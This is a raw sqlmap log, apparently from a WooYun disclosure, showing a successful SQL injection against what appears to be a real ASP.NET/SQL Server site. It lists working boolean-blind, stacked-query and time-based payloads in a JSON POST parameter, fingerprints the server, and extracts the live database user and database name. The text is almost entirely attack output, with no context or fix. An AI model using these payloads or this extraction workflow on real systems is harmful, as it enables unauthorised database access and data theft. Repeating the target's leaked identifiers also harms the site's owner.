 (custom) POST parameter 'JSON #1*' is vulnerable. Do you want to keep testing th
e others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 24 HTTP(s) requ
ests:
---
Place: (custom) POST
Parameter: JSON #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: {"name":"admin' AND 9999=9999 AND 'PtXy'='PtXy"}

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: {"name":"admin'; WAITFOR DELAY '0:0:5'--"}

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: {"name":"admin' WAITFOR DELAY '0:0:5'--"}
---
[22:18:24] [INFO] testing Microsoft SQL Server
[22:18:24] [INFO] confirming Microsoft SQL Server
[22:18:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[22:18:25] [INFO] fetching current user
[22:18:25] [INFO] retrieving the length of query output
[22:18:25] [INFO] retrieved: 13
[22:18:43] [INFO] retrieved: 91haofang2010
current user:    '91haofang2010'
[22:18:43] [INFO] fetching current database
[22:18:43] [INFO] retrieving the length of query output
[22:18:43] [INFO] retrieved: 9
[22:18:58] [INFO] retrieved: 91haofang
current database:    '91haofang'
[22:18:58] [INFO] testing if current user is DBA
current user is DBA:    False
www.wooyun.org